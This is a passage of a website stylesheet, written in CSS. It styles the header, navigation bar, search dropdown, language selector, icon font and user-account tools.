}
.cui-select.open .cui-select-option-list li {
  padding: 4px 9px;
  background: white;
  font-size: 14px;
  line-height: 22px;
  color: #666a75;
}
.cui-select.open .cui-select-option-list li:hover {
  background: #f7f7f7;
  color: #2468f2;
}
.cui-select.open .cui-select-option-list li.selected {
  background: #2468f2;
  color: #fff;
}
.por-icon {
  font-family: 'por-icon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.por-icon-menu:before {
  content: "\ea01";
}
.por-icon-more:before {
  content: "\ea02";
}
.por-icon-search:before {
  content: "\ea03";
}
.por-icon-caret-down:before {
  content: "\ea04";
}
.por-icon-minus:before {
  content: "\ea05";
}
.por-icon-plus:before {
  content: "\ea06";
}
.por-icon-close:before {
  content: "\ea07";
}
.por-icon-left:before {
  content: "\ea08";
}
.por-icon-right:before {
  content: "\ea09";
}
.por-icon-first:before {
  content: "\ea0a";
}
.por-icon-last:before {
  content: "\ea0b";
}
.por-icon-down:before {
  content: "\ea0c";
}
.por-icon-up:before {
  content: "\ea0d";
}
.por-icon-msg:before {
  content: "\ea0e";
}
.por-icon-set:before {
  content: "\ea0f";
}
.por-icon-about:before {
  content: "\ea10";
}
.por-icon-delete:before {
  content: "\ea12";
}
.por-icon-add:before {
  content: "\ea13";
}
.por-icon-full-screen:before {
  content: "\ea14";
}
.por-icon-doc:before {
  content: "\ea15";
}
.por-icon-share:before {
  content: "\ea16";
}
.por-icon-like:before {
  content: "\ea17";
}
.por-icon-star:before {
  content: "\ea18";
}
.por-icon-review:before {
  content: "\ea19";
}
.por-icon-watch:before {
  content: "\ea2a";
}
.por-icon-list-card:before {
  content: "\ea2b";
}
.por-icon-list:before {
  content: "\ea2c";
}
.por-icon-change:before {
  content: "\ea2d";
}
.por-icon-filter:before {
  content: "\ea2e";
}
.por-icon-select:before {
  content: "\ea2f";
}
.por-icon-error:before {
  content: "\ea31";
}
.por-icon-warn:before {
  content: "\ea32";
}
.por-icon-prompt:before {
  content: "\ea33";
}
.por-icon-success:before {
  content: "\ea34";
}
.por-icon-confirm:before {
  content: "\ea03";
}
#header {
  height:var(--zddhgds);
}
@media (max-width: 1023px) {
  #header {
    height: 135px;
  }
}
#header.show-top-prompt {
  height: 142px;
}
@media (max-width: 1023px) {
  #header.show-top-prompt {
    height: 177px;
  }
}
@media (max-width: 768px) {
  #header.show-top-prompt {
    height: 168px;
  }
}
#header.show-top-prompt .header-top-ad.ad-new {
  display: none;
}
#header.show-top-ad {
  height: 170px;
}
@media (max-width: 1280px) {
  #header.show-top-ad {
    height: 100px;
  }
}
@media (max-width: 1023px) {
  #header.show-top-ad {
    height: 135px;
  }
}
@media (max-width: 768px) {
  #header.show-top-ad {
    height: 48px;
  }
}
#header.show-top-prompt.show-top-ad {
  height: 142px;
}
@media (max-width: 1023px) {
  #header.show-top-prompt.show-top-ad {
    height: 177px;
  }
}
@media (max-width: 768px) {
  #header.show-top-prompt.show-top-ad {
    height: 168px;
  }
}
#header.show-top-prompt.show-top-ad .header-top-ad.ad-new {
  display: none;
}
#header .header-container {
  position: absolute;
  top:0 !important;
  left: 0;
  right: 0;
  z-index: 999;
  width: 100%;
  backdrop-filter: blur(5px);
}
#header .header-container-relative {
  position: relative;
  left: 0;
  right: 0;
  z-index: 199;
  width: 100%;
}
#header .header-container.fixed {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 999;
  width: 100%;
	background: #fff;
}
#header .header-wrapper {
  position: relative;
  height: 100%;
}
#header .header-inner {
  background:var(--zddhbg);
  box-shadow: 0 3px 8px rgb(0 0 0 / 8%);
}
#header img.lazyload {
  opacity: 0;
}

#header.fade {
  display: none !important;
}
@media (min-width: 769px) {
  #header:not(.fade) ~ #content .pagenav-wrapper.fixed {
    display: none;
  }
  .pagenav-wrapper.fixed {
    top: 0 !important;
  }
  #header:not(.fade) ~ #content .v6-container .support-nav.fixed {
    display: none;
  }
}
a {
  color: inherit;
}
ul,
li,
dd,
dl {
  list-style: none;
}
p,
ul,
li,
h1,
h2,
h3,
h4,
h5,
h6,
dl,
dd,
a {
  margin: 0;
  padding: 0;
  color: inherit;
  font-size: inherit;
  font-weight: inherit;
}
@media (max-width: 768px) {
  #header {
    height: 48px;
  }
  #header .header-container {
    position: fixed;
  }
  #header .header-ad {
    display: none;
  }
  #header .top-ad {
    display: none;
  }
  #header .header-inner {
    padding-left: 0;
    padding-right: 0;
  }
  .header-inner.header-pure {
    height: 44px;
  }
}
.prompt-content {
  display: none !important;
}
.header-dropdown *::-webkit-scrollbar,
.header-dropdown *::-webkit-scrollbar-track {
  background-color: transparent;
  width: 4px;
}
.header-dropdown *::-webkit-scrollbar-thumb {
  background-color: #DFE1E6;
}
.header-dropdown *::-webkit-scrollbar-thumb:hover {
  background-color: #ADb0B8;
}
.cloudbr-pagenav.fixed .cloudbr-wrapper {
  width: 100%!important;
  max-width: 100%!important;
  display: flex;
  left: 0!important;
  margin-left: 0!important;
  justify-content: center;
  top: 0!important;
  background: #fff;
  color: #252B3A;
}
.cloudbr-pagenav.fixed .partner-pagenav-nav a {
  color: #252B3A !important;
}
.product-v6-pagenav .pagenav-box.fixed {
  top: 0!important;
}
.support-bestpractice-list .support-nav.fixed {
  top: 0 !important;
  z-index: 1000 !important;
}
.product-overview-nav {
  top: 0!important;
}
.scrolled .sidebar-box.fixed {
  width: 100%!important;
  max-width: 100%!important;
  display: flex;
  left: 0!important;
  margin-left: 0!important;
  justify-content: center;
  top: 0!important;
  background: #fff;
}
.scrolled .sidebar-box.fixed a {
  color: #252B3A;
}
.pagenav-box {
  top: 0!important;
}
.go_global-pagenav.fixed .cloudbr-wrapper {
  width: 100%!important;
  max-width: 100%!important;
  display: flex;
  left: 0!important;
  margin-left: 0!important;
  justify-content: center;
  top: 0!important;
  background: #fff;
  color: #252B3A;
}
.go_global-pagenav.fixed .cloudbr-wrapper a {
  color: #252B3A !important;
}
.ei-pagenav.fixed .ei-pagenav-content {
  width: 100%!important;
  max-width: 100%!important;
  display: flex;
  left: 0!important;
  margin-left: 0!important;
  justify-content: center;
  top: 0!important;
  background: #fff;
  color: #252B3A;
}
.ei-pagenav.fixed .ei-pagenav-content a {
  color: #252B3A !important;
}
.product-header-btn-wrapper {
  margin-top: 0!important;
  z-index: 999!important;
}
.sidebar-box.fixed {
  height: 75px!important;
}
.fixed .sidebar-menu .item {
  line-height: 75px!important;
}
.product-header-btn-wrapper a {
  height: 50px!important;
  line-height: 50px!important;
}
.ei-pagenav.fixed .ei-pagenav-content {
  height: 75px !important;
  line-height: 75px !important;
}
.support-video-list .support-nav.fixed {
  top: 0!important;
  z-index: 1000!important;
}
.support-index-list .support-nav.fixed {
  top: 0!important;
  z-index: 1000!important;
}
.v6-anchor-nav {
  top: 0!important;
  z-index: 1000!important;
}
.nav-fixed.active {
  top: 0!important;
  z-index: 1000!important;
}
.solution-pagenav.fixed .solution-pagenav-content {
  width: 100%!important;
  max-width: 100%!important;
  display: flex;
  left: 0!important;
  margin-left: 0!important;
  justify-content: center;
  top: 0!important;
  background: #fff;
  color: #252B3A;
}
.solution-pagenav.fixed .solution-pagenav-content a {
  color: #252B3A !important;
}
.wrapper-container {
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 1367px) and (max-width: 1439px) {
  .wrapper-container {
    max-width: 1200px;
  }
}
@media (max-width: 1279px) {
  .wrapper-container {
    padding-left: 3%;
    padding-right: 3%;
  }
}
@media (max-width: 767px) {
  .wrapper-container {
    padding-left: 15px;
    padding-right: 15px;
  }
}
#header .showPrompt .top-ad-height {
  height: 100px !important;
}
#header .show-top-prompt {
  height: 142px !important;
}
@media (max-width: 768px) {
  .showPrompt .header-mbnav {
    top: 48px !important;
  }
  .showPrompt .header-mbnav {
    top: 48px !important;
  }
}
.header-icon-corner-down {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 5px;
  border-top: solid 5px #d2d2d2;
  border-left: solid 4px transparent;
  border-right: solid 4px transparent;
}
.header-icon-arrow-right {
  display: inline-block;
  vertical-align: middle;
  width: 6px;
  height: 6px;
  border-top: solid 1px;
  border-right: solid 1px;
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  transform-origin: 60%;
  transition: all 0.2s;
  position: relative;
  left: 0;
}
a:hover > .header-icon-arrow-right {
  left: 4px;
}
@media (max-width: 1599px) {
  .header-icon-arrow-right {
    transform-origin: top;
  }
}
.header-icon-arrow-right-large,
.header-icon-arrow-down {
  display: inline-block;
  vertical-align: middle;
  padding-left: 1px;
  padding-right: 1px;
}
.header-icon-arrow-right-large:before,
.header-icon-arrow-down:before {
  content: "";
  display: block;
  width: 8px;
  height: 8px;
  border-bottom: solid 1px #575D6C;
  border-right: solid 1px #575D6C;
}
.header-icon-arrow-right-large {
  width: 6px;
  height: 10px;
}
.header-icon-arrow-right-large:before {
  margin-left: -3px;
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.header-icon-arrow-down {
  width: 10px;
  height: 6px;
}
.header-icon-arrow-down:before {
  margin-top: -5px;
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.header-icon-close {
  background: url([data-uri]);
  background-size: 100% 100%;
}
.header-icon-menu {
  background: none;
  width: 18px;
  height: 14px;
  border-top: solid 2px #fff;
  border-bottom: solid 2px #fff;
}
.header-icon-menu:before {
  content: "";
  display: block;
  margin-top: 4px;
  border-top: solid 2px #fff;
}
.header-icon-dropdown {
  display: inline-block;
  vertical-align: middle;
  border-style: solid;
  border-width: 6px 4px 0 4px;
  border-color: white transparent transparent transparent;
}
#header .zd-ico {
	display: inline-block;
  width: auto;
      height: auto;
      line-height: 18px;
      font-size: 12px;
      position: relative;
      top:-2px;
	  left:3px;
	  margin-right:8px;
      border-radius: 3px;
      padding: 1px 5px;
      color: #fff;
      font-style: initial;
	  transform:scale(0.9);
}
.zd-ico:after {
    width: 0;
    height: 0;
    border: 6px solid transparent;
    position: absolute;
    left: -11px;
    top: 4px;
    content: '';
}
.header-topnav {
  width: 100%;
      height: auto;
      background: var(--zddlbg);
  padding: 0 2.9%;
}
.header-topnav-wrapper {
     display: flex;
     justify-content: space-between;
     height: var(--zddlgd);
     align-items: center;
}

.header-topnav-zdl,.header-topnav-zdr{
  display: flex;
  justify-content: space-between;
}
.header-topnav-zdc{
  display: flex;
  justify-content: center;
  align-items: center;
  color:var(--zdggzs);
}
.header-topnav-zdc i{
 margin-right: 5px;
}
.header-topnav-zdc p{
 width: 70px;
 font-size: 12px;
 line-height:var(--zddlgd);
 margin: 0;
}
.header-topnav-zdcg{
            position: relative;
            width: 300px;
			height:var(--zddlgd);
			line-height:var(--zddlgd);
            overflow: hidden;
        }
.header-topnav-zdcgg{
            position: absolute;
            white-space: nowrap;
            animation: sport 15s linear infinite;
        }
	.header-topnav-zdcgg a{
	            margin-left: 20px;
				font-size: 12px;
	        }
.header-topnav-zdcgg:hover {
            animation-play-state: paused;
        }
        @keyframes sport {
          0% {
          }
          100% {
            transform: translateX(calc(300px - 100%)); 
          }
        }
.header-lang {
  position: relative;
  height: var(--zddlgd);
  line-height: var(--zddlgd);
}
.header-lang-current {
  font-size: 0;
  color: var(--zddlzt);
      height: var(--zddlgd);
    line-height: var(--zddlgd);
  padding: 0 4px;
  transition: all 0.2s;
  cursor: pointer;
}
.header-lang-current:hover {color: var(--zdztxz) !important;}
.header-lang-current .header-icon-earth {
  position: relative;
  display: inline-block;
  width: 12px;
  height: 12px;
 font-size: 14px;
  top: 5px;
  margin-right: 8px;
}
.header-lang-current i {
  margin-left: 6px;
  transform: rotateX(0deg);
  transform-origin: 2px 2px;
  transition: all 0.2s;
}
.header-lang-current i::before {
  width: 6px;
  height: 6px;
  margin-top: -2px;
  border-color: var(--zddlzt);
}
.header-lang:hover .header-icon-arrow-down {
  transform: rotateX(180deg);
}
.header-lang:hover .header-icon-arrow-down::before {
  border-color: var(--zddlzt);
}
.header-lang-label {
  display: inline-block;
  vertical-align: middle;
  font-size: 12px;
  transition: all 0.2s;
}
.header-lang-list {
  display: none;
  position: absolute;
  top: calc(100%);
  cursor: default;
  right: 0;
  min-width: 100%;
  z-index: 999;
  padding: 4px 16px;
  background: #fff;
  box-shadow: 0 5px 4px 0 rgba(174, 186, 208, 0.27);
  border-radius: 0 0 10px 10px;
}
.header-lang-list .header-site {
  width: 100%;
  padding: 12px 0;
}
.header-lang-list .header-site .header-site-left {
  height: 22px;
  line-height: 22px;
  color: #252B3A;
  font-weight: 600;
  font-size: 14px;
  width: 82px;
  margin-bottom: 8px;
}
.header-lang-list .header-site:not(:first-child) {
  border-top: 1px solid #DFE1E6;
}
.header-lang-list::before {
  content: '';
  display: block;
  width: 100%;
  position: absolute;
  height: 20px;
  top: -20px;
}
.dlz.header-site-right{
	width: 850px;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}
.header-lang-item {
  position: relative;
}
.dlz .header-lang-item {
  position: relative;
  width: 25%;
  margin-top: 12px;
}
.header-lang-item > a {
  position: relative;
  display: block;
  line-height: 22px;
  height: 22px;
  font-size: 14px;
  color: #252B3A;
  white-space: nowrap;
  cursor: default;
  transition: 0.2s;
}
.header-lang-item + .header-lang-item {
  margin-top: 12px;
}
.header-lang-item > a[href] {
  cursor: pointer;
}
.header-lang-item.active:after {
  content: "";
  position: absolute;
  left: -16px;
  height: 16px;
  top: 4px;
  border-right: 3px solid var(--zdztxz);
}
.header-lang-item.active > a,
.header-lang-item:hover > a {
  color:var(--zdztxz);
}
.header-lang:hover .header-lang-current {
  opacity: 1;
}
.header-lang:hover .header-lang-list {
  display: block;
}
@media (max-width: 768px) {
  .header-topnav {
    display: none;
  }
}
.header-li {
  color: var(--zddlzt);
  height: var(--zddlgd);
  line-height: var(--zddlgd);
  margin-right: 24px;
}
.header-li .header-li-link {
  font-size: 12px;
}
.header-li .header-li-link i{
  margin-right: 5px;
}
.header-li .header-li-link:hover {
  color: var(--zdztxz);
}

/* region 导航搜索PC端 */
.header-search {
  height: 100%;
  width: 18px;
  transition: all 0.2s;
  z-index: 20;
}
.show-search-box .header-search {
  width: 200px;
  min-width: 150px;
}
.show-search-box .search-default {
  display: block !important;
}
.header-search-inner {
  overflow: hidden;
  height: 100%;
  position: relative;
  display: flex;
  align-items: center;
  float: left;
}
.header-search-inner input {
  position: absolute;
  top: 19px;
  height: 36px;
  width: 100%;
  border: 1px solid #fff;
  outline: none;
  font-size: 14px;
  line-height: 18px;
  color: #252B3A;
  transition: all 0.3s;
  z-index: 1;
}
.header-search-inner input::-ms-clear {
  width: 0;
  height: 0;
}
.header-search-inner input:-ms-input-placeholder {
  color: #757986;
}
.header-search-inner input::-moz-placeholder {
  color: #757986;
}
.header-search-inner input::-webkit-input-placeholder {
  color: #757986;
}
.header-search-inner input::placeholder {
  color: #757986;
}
.header-search-inner input:-ms-input-placeholder {
  color: #757986;
}
.header-search-inner input::-moz-placeholder {
  color: #757986;
}
.header-search-inner input::-webkit-input-placeholder {
  color: #757986;
}
.header-search-inner input::placeholder {
  color: #757986;
}
.header-search-inner .header-search-submit {
  position: absolute;
  top: 27px;
  right: 70px;
  width: 18px;
  height: 18px;
  border: none;
  outline: none;
  background-color: transparent;
  color: #575D6C;
  line-height: 0;
  transition: 0.2s;
  z-index: 30;
  cursor: pointer;
  transition: 2s;
}
.header-search-inner .header-search-submit i {
  display: inline-block;
  height: 18px;
  width: 18px;
  font-size: 18px;
}
.header-search-inner .header-search-submit:hover i {
color: var(--zdztxz);
}
.show-search-box .header-search .header-search-inner {
  float: right;
}
form {
    width: auto;
}
.header-tools .button, button {
    padding: unset;
}
.fa, .far, .fas {
    font-family: 'Font Awesome 6 Pro';
}
.fa, .fas {
    font-weight: 400;
}
#footer dl {
    display: block;
}
.show-search-box .header-search .header-search-inner .header-search-submit {
  right: 70px;
}
.show-search-box .header-search .header-search-content {
  width: 200px;
  right: 0;
}
.show-search-box .header-search .header-search-icon {
  position: relative;
  width: 100%;
  height: 32px;
  line-height: 32px;
  margin-top: 22px;
}
.show-search-box .header-search .header-search-icon input {
  display: inline-block;
  height: 100%;
  width: 100%;
  border: 1px solid var(--zdzbks);
  padding-left: 12px;
  font-size: 14px;
  vertical-align: baseline;
   border-radius: var(--zdbkyj);
  background: #ffffff80;
}
.show-search-box .header-search .header-search-icon i {
  position: absolute;
  top: 6px;
  right: 12px;
}
.show-search-box .header-search .header-search-icon:hover {
  cursor: pointer;
}
.show-search-box .header-search .header-search-icon:hover input:hover {
  cursor: pointer;
  border: 1px solid var(--zdzkxz);
}
.show-search-box .header-search .header-search-icon:hover i {
  color: var(--zdztxz);
}
.show-search-box .header-search.active .header-search-content {
  right: -1px;
  z-index: 100;
}
.header-search-icon {
  cursor: pointer;
  width: 18px;
  height: 18px;
  line-height: 18px;
  margin-top: 28px;
  z-index: 30;
  transition: 0.2s;
}
.header-search-icon i {
  display: inline-block;
  height: 18px;
  width: 18px;
  font-size: 18px;
}
.header-search-icon input {
  display: none;
}
.header-search-icon:hover i {
 color: var(--zdztxz);
}
.header-search.active .close-icon {
  cursor: pointer;
  border-left: 1px solid #DDDDDD;
  z-index: 10;
  position: absolute;
  right: 0;
  top: 28px;
padding-left: 15px;
  height: 18px;
  width: 50px;
font-size: 18px;
}
.header-search.active .close-icon:hover {
color: #ff0000;}
@media (max-width: 1023px) {
  .header-search.active .close-icon {
    top: 20px;
  }
}
@media (max-width: 1380px) {
  .isDeveloper .header-search.active .close-icon {
    top: 20px;
  }
}
.header-search.active .header-search-inner {
  overflow: visible;
}
.header-search.active .header-search-inner input {
  border: 1px solid #DFE1E6;
  padding: 8px 16px;
  padding-right: 55px;
  z-index: 10;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
  border-radius: 8px 8px 0 0;
}
.show-search-box .header-search.active .header-search-inner input {
  padding-right: 85px;
}
.header-search.active .header-search-icon i {
  display: none;
}
.header-search-droplist {
  position: absolute;
  border: 1px solid #DFE1E6;
  border-top: none;
  top: 57px;
  z-index: 1000;
  width: 100%;
  background: #fff;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
  overflow: hidden;
  border-radius: 0 0 8px 8px;
}
.header-search-droplist h2 {
  font-size: 12px;
  padding: 12px 0 0 15px;
  color: #8A8E99;
  white-space: nowrap;
}
.header-search-droplist > ul {
  padding: 8px 0;
}
.header-search-droplist > ul > li {
  padding: 0;
  width: calc(100%);
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  transition: all 0.2s;
}
.header-search-droplist > ul > li > a {
  display: inline-block;
  width: 100%;
  height: 100%;
  padding: 5px 15px;
  color: #252B3A;
  transition: all 0.2s;
  cursor: pointer;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.header-search-droplist > ul > li > a span {
  color: #575D6C;
  opacity: 0.8;
}
.header-search-droplist > ul > li > a.hover {
  background-color: #EFEFF1;
  color: var(--zdztxz);
}
.header-search-droplist > ul > li > a.hover span {
  color: var(--zdztxz);
}
.header-search-droplist > ul > li:hover > a,
.header-search-droplist > ul > li:hover .search-block {
  background-color: #EFEFF1;
}
.header-search-droplist > ul > li:hover .text,
.header-search-droplist > ul > li:hover .text > span,
.header-search-droplist > ul > li:hover a {
  color: var(--zdztxz);
}
.header-search-droplist > ul > li:hover .text span,
.header-search-droplist > ul > li:hover .text > span span,
.header-search-droplist > ul > li:hover a span {
  color:var(--zdztxz);
}
.header-search-droplist > ul > li:hover .tag-product {
  color: var(--zdztxz);
  border-color:var(--zdztxz);
}
.header-search-droplist > ul > li:hover .text:after {
  background-image: url([data-uri]);
}
.header-search-droplist > ul li.to-page + li:not(.to-page):before {
  content: "";
  display: block;
  width: calc(100% - 32px);
  margin: 4px 16px 6px;
  height: 1px;
  background-color: #dfe1e6;
}
.header-search-droplist .search-block {
  display: block;
  width: 100%;
  height: 100%;
  padding: 8px 16px;
  font-weight: normal;
  font-size: 14px;
  line-height: 22px;
  color: #252B3A;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  transition: 0.2s;
  cursor: pointer;
}
.header-search-droplist .search-block span {
  font-weight: normal;
  color: #575D6C;
  opacity: 0.8;
}
.header-search-droplist .search-block i {
  margin-left: 10px;
}
.header-search-droplist .search-block .search-tag {
  display: flex;
  flex-direction: row-reverse;
  justify-content: flex-end;
  margin-top: 4px;
}
.header-search-droplist .search-block .search-tag a {
  display: inline-block;
  height: 18px;
  line-height: 17px;
  border-radius: 50px;
  border: 1px solid #ADB0B8;
  padding: 0 8px;
  margin-top: 2px;
  font-size: 12px;
  color: #575D6C;
}
.header-search-droplist .search-block .search-tag a:not(.tag-console) {
  margin-right: 12px;
}
.header-search-droplist .search-block .search-tag .tag-console:hover {
  color: var(--zdztxz);
  border-color: var(--zdztxz);
}
.header-search-droplist .search-block .search-tag .tag-console:hover + a {
  border-color: #ADB0B8 !important;
  color: #575D6C !important;
}
.header-search-droplist .search-block:hover,
.header-search-droplist .search-block.hover,
.header-search-droplist .search-block.hover a.hover,
.header-search-droplist a.hover,
.header-search-droplist a:hover {
  color: var(--zdztxz);
  border-color: var(--zdztxz);
  cursor: pointer;
}
.header-search-droplist .search-block:hover span,
.header-search-droplist .search-block.hover span,
.header-search-droplist .search-block.hover a.hover span,
.header-search-droplist a.hover span,
.header-search-droplist a:hover span {
  color: var(--zdztxz);
}
.header-search-content {
  width: 0;
  overflow: hidden;
  position: absolute;
  top: 0px;
  right: 20px;
  height: 100%;
  display: flex;
  align-items: center;
  transition: all 0.2s;
}
.header-search-droplist.show {
  display: block;
}
.header-search-droplist.J-search-hot {
  position: absolute;
  width: 100%;
  transition: all 0.2s;
}
.header-search.active .header-search-content {
  width: 350px;
  right: -20px;
  overflow: visible;
}
@media (max-width: 1130px) {
  .header-search.active .header-search-content {
    width: 350px;
  }
}
@media (max-width: 1023px) {
  .header-search-inner input {
    top: 10px;
  }
  .header-search-icon {
    margin-top: 21px;
  }
  .header-search-inner .header-search-submit {
    top: 18px;
  }
  .header-search-droplist {
    top: 50px;
  }
}
@media (max-width: 1380px) {
  .isDeveloper .header-search-inner .header-search-submit {
    top: 18px;
  }
}
/* region header 主导航 */
.header-bottom {
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: relative;
  z-index: 1;
  transition: background-color 0.3s;
  padding: 0 2%;
  height:var(--zddhgd);
  border-bottom: 1px solid #efefef;
}
/* header logo */
.header-logo-outer {
  width: auto;
}
.header-logo-outer .header-logo {
  display: block;
  height: 45px;
  width: auto;
}
.header-logo-outer .header-logo img {
  display: inline-block;
  height: 45px;
  width: auto;
}
.header-ad-mb {
  display: none;
}
/* header shopping cart start */
@media (max-width: 1460px) {
  .header-tools .header-tools-right > li.header-shopping-cart .shopping-cart-text {
    display: none !important;
  }
}
/* 低于1280不显示购物车 */
@media (max-width: 1280px) {
  .header-tools .header-tools-right > li.header-shopping-cart {
    display: none !important;
  }
}
.header-tools .header-tools-right li.header-shopping-cart {
  display: none;
  white-space: nowrap;
  border-left: 1px solid #dfe1e6;
  height: 18px;
  line-height: 18px;
  padding-left: 12px;
  position: relative;
  font-size: 0;
}
.header-tools .header-tools-right li.header-shopping-cart > a {
  line-height: 18px;
  height: 18px;
}
.header-tools .header-tools-right li.header-shopping-cart > .shopping-cart-icon {
  position: relative;
  padding: 0 8px 0px 0px;
  margin-right: 2px;
  vertical-align: top;
  width: 28px;
}
.header-tools .header-tools-right li.header-shopping-cart > .shopping-cart-icon span {
  position: absolute;
  width: auto;
  min-width: 16px;
  background-color: #2468f2;
  float: right;
  top: -8px;
  right: 0;
  border-radius: 8px;
  font-size: 12px;
  line-height: 16px;
  color: #fff !important;
  text-align: center;
}
.isDeveloper .show-search-box .header-nav {
  width: calc(100% - 380px - 108px - 200px);
}
.header-nav {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  position: relative;
  width: calc(100% - 266px - 108px - 18px);
  margin: 0 auto;
  height: var(--zddhgd);
  padding: 0 60px;
}
.show-search-box .header-nav {
  width: calc(100% - 266px - 108px - 200px);
}
@media (max-width: 1720px) {
  .header-nav {
    left: 0;
  }
}
.header-nav .header-tag-pc {
  font-size: 20px;
  color: #252b3a;
  font-weight: 600;
  margin-right: 32px;
  float: left;
  white-space: nowrap;
}
.header-nav .header-nav-scroll {
  overflow: hidden;
  position: relative;
}
.header-nav .header-nav-scroll i {
  position: absolute;
  display: none;
  height: 70px;
  line-height: 70px;
  width: 40px;
  cursor: pointer;
  top: 1px;
  z-index: 10;
}
.header-nav .header-nav-scroll i.scroll-lbtn {
  left: 0;
  background-image: linear-gradient(to right, #ffffff 0, #ffffff 40%, rgba(0, 0, 0, 0));
}
.header-nav .header-nav-scroll i.scroll-rbtn {
  right: 0;
  text-align: right;
  background-image: linear-gradient(to left, #ffffff 0, #ffffff 40%, rgba(0, 0, 0, 0));
}
.header-nav .header-nav-list {
  position: relative;
  float: left;
  z-index: 1;
  height: var(--zddhgd);
  overflow: hidden;
  white-space: nowrap;
  font-size: 0;
  left: 0;
  transition: left 0.2s;
}
.header-nav .header-nav-list li {
  display: inline-block;
  padding: 0 16px;
}
.header-nav .header-nav-list li.hide {
  display: none !important;
}
.header-nav .header-nav-list li:first-child {
  padding-left: 0!important;
}
.header-nav .header-nav-list li:last-child {
  padding-right: 0!important;
}
@media (max-width: 1260px) and (min-width: 1024px) {
  .header-nav li[data-key='ei'] {
    display: none;
  }
}
@media (max-width: 1210px) and (min-width: 1024px) {
  .header-nav li[data-key='price'] {
    display: none;
  }
}
@media (max-width: 1688px) {
  .header-nav .header-nav-list li {
    padding: 0 10px;
  }
}
@media (max-width: 1246px) and (min-width: 1024px) {
  .header-nav .header-nav-list li {
    padding: 0 8px;
  }
}
.header-nav .header-nav-list > li > a {
  display: block;
  padding: 0;
  font-size: 14px;
  line-height:var(--zddhgd);
  color: var(--zddhzt);
  cursor: default;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
  position: relative;
}
.header-nav .header-nav-list > li > a[href] {
  cursor: pointer;
}
.header-nav .header-nav-list > li > a[href]:hover{
  color:var(--zdztxz);
}
.header-nav .header-nav-list > li > a[href^="javascript:"] {
  cursor: default;
}
.header-nav .header-nav-list > li.header-nav-hot a {
  position: relative;
}
.header-nav .header-nav-list > li.header-nav-hot a:after {
  content: "";
  display: inline-block;
  position: absolute;
  top: 20px;
  width: 6px;
  height: 6px;
  margin-left: 2px;
  border-radius: 50%;
  background: #2468f2;
}
.header-nav .header-nav-list > li.header-nav-item-hide {
  display: none;
}
.header-nav .header-nav-hover-line {
  position: absolute;
  z-index: 0;
  height: 3px !important;
  width: 0;
  padding: 0;
  background: var(--zdans);
  bottom: 0;
  -webkit-transition: 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  transition: 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}
.header-nav .header-subsite-tools {
  width: auto;
  display: inline-block;
  float: right;
  height: 100%;
  display: flex;
}
.header-nav .header-bottom-mask {
  width: 100%;
  height: 100%;
  background-color: #fff;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  opacity: 0;
  transform: scale(0.01);
  transition: all 0.2s;
}
.header-nav-list.overflow-visible {
  overflow: visible;
}
.header-nav-item-icon {
  display: inline-block;
  visibility: visible;
  opacity: 1;
  width: 12px;
  height: 12px;
  margin-left: 5px;
  transform-origin: 0 6px;
  transition: 0.5s;
  font-size: 12px;
}
.header-nav.search-active .header-bottom-mask {
  z-index: 2;
  opacity: 0;
  transform: scale(1);
}
.header-tools {
  height: 100%;
  color: #252B3A;
  min-width: 266px;
  height: 75px;
  display: flex;
  justify-content: flex-end;
  align-items: center;
  position: relative;
  width: auto;
  /* region 导航用户信息 */
}
.header-tools .header-subsite-mobile-title {
  display: none;
}
.header-tools .header-tools-right {
  display: flex;
  align-items: center;
  z-index: 20;
  height: 40px;
  line-height: 40px;
  margin-left: 16px;
}
.header-tools .header-tools-right > li {
  display: inline-block;
  height: 40px;
  line-height: 40px;
  float: left;
  font-size: 0;
  cursor: pointer;
}
.header-tools .header-tools-right > li > a {
  display: block;
  height: 40px;
  line-height: 40px;
  font-size: 14px;
  color: var(--zddhzt);
  white-space: nowrap;
  padding: 0;
}
.header-tools .header-tools-right > li > a:hover {
  color: var(--zdztxz);
}
.header-tools .header-tools-right > li.header-register {
  height: auto;
}
.header-tools .header-tools-right > li.header-register > a {
  background: var(--zdans);
  height: auto;
  line-height: normal;
  padding: 6px 25px;
  color: #fff;
  border-radius:var(--zdanyj);
}
.header-tools .header-tools-right > li.header-register > a:hover {
  background: var(--zdanxz);
}
.header-tools .header-tools-right > li + li {
  margin-left: 16px;
}
.layui-layer-btn .layui-layer-btn0 {
    border:none;
    background: var(--zdans);
}
@media screen and (max-width: 1023px) {
  .header-tools .header-tools-right > li + li {
    margin-left: 20px;
  }
}
.header-tools .header-tools-right .header-login-mobile,
.header-tools .header-tools-right .header-menu-search-mb,
.header-tools .header-tools-right .header-user {
  display: none;
}
.header-tools .header-user {
  display: none;
  font-size: 0;
  border-left: solid 1px #DFE1E6;
  margin-left: 12px;
  padding-left: 12px;
  position: relative;
}
.header-tools .header-user:hover .header-nav-item-icon {
  transform: rotateX(180deg);
  color: var(--zdztxz);
}
.header-tools .header-user .header-user-avator {
  display: inline-block;
  position: relative;
  width: 26px;
  height: 26px;
  margin-left: 5px;
margin-right: 5px;
  vertical-align: middle;
      border: 1.5px solid #ddd;
      border-radius: 100px;
}
.header-tools .header-user .header-user-avator .header-tool-user-avator-img {
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  border: 1.5px solid #fff;
}
